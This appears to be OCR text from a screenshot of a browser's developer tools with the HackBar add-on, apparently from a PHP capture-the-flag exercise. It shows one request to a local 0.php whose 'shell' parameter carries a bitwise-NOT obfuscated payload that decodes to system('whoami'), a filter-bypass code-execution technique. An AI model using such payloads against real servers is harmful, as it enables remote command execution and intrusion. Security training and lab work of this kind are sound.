 pn1o\15041
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php?shell=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);